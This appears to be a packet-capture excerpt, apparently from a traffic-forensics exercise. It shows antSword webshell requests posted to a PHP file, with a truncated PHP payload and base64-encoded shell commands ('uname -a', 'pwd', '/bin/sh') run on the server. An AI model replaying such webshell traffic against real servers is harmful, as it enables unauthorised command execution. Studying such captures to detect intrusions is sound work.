 468626 4563.2866313… 223.104.3.160 172.21.0.16 HTTP 418 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlenc
468627 4563.2866340… 223.104.3.160 172.18.0.2 HTTP 418 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlenc
Host: 152.136.134.254:9999\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v2.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4053\r\n
Connection: close\r\n
\r\n
[Response in frame: 468634]
[Full request URI: http://152.136.134.254:9999/hfghjkrtylkg/public/2.php]
File Data: 4053 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…] Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clea
Form item: "oefb3e5ac80533" = "Y2QgIi92YXIvd3d3L2h0bWwvaGZnaGprcnR5bGtnL3B1YmxpYyI7dW5hbWUgLWE7ZWNobyBbU107cHdkO2VjaG8gW0Vd"
Key: oefb3e5ac80533
Value: Y2QgIi92YXIvd3d3L2h0bWwvaGZnaGprcnR5bGtnL3B1YmxpYyI7dW5hbWUgLWE7ZWNobyBbU107cHdkO2VjaG8gW0Vd
Form item: "x0e0aa6e2813b8" = "L2Jpbi9zaA=="
Key: x0e0aa6e2813b8
Value: L2Jpbi9zaA==
Form item: "ye4e14b38be43b" = ""
Key: ye4e14b38be43b